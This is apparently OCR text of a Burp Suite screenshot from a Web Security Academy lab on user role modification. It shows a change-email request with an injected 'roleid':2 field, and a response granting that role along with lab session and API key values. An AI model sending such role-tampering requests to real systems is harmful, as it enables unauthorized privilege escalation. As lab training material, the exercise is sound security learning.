 5 × +
Send Cancel < > Follow redirection Target: https://0a080089045417c08183347400470
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a080089045417c0818334740047007f.web-security-academy.net
3 Cookie: session=OvCcXJZzlmmTWlqS4CcOsTWQkuW0LhCB
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 38
10 Origin:
https://0a080089045417c0818334740047007f.web-security-academy.net
11 Referer:
https://0a080089045417c0818334740047007f.web-security-academy.net
/my-account?id=wiener
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"test@test.com",
18 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"test@test.com",
10 "apikey":"KtjEOLd05t6jE4sDlV4NmcJmlaOtMyYQ",
11 "roleid":2
12 }
https://0a080089045417c0818334740047007f.web-security-ac
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reve
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experie
way, welcome back!
Refresh Firefox...
Web Security
Academy
User role can be modified in user profile
Back to lab description
Home | Admin panel |
My Account
Your username is: wiener
Your email is: test@test.com
Email